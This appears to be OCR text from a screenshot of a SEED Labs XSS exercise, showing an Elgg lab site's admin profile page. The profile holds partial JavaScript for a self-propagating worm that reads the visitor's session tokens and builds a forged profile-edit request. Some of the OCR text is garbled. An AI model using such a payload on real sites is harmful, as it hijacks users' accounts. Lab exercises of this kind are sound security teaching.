 VM A [Running] - Oracle VM VirtualBox
Admin : XSS Lab Site - Mozilla Firefox
En
8:39 PM
File Edit View History Bookmarks Tools Help
Admin : XSS Lab Site
www.xsslabelgg.com/profile/admin
80%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Admin
ut me
Admin
window.onload = function() {
var userName = elgg.session.user.name;
var guid =
"&guid="+elgg.security.token.__elgg_ts;
var ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts;
var token =
"&__elgg_token="+elgg.security.token.__elgg_tok
en;
var send_url = "http://www.xsslabelgg.com/action
/profile/edit";
var user_Guid = "&guid="+elgg.session.user.guid;
var user_name="&
name="+elgg.session.user.name;
var worm_head = "\";
Add friend
Send a message
Report user
Blogs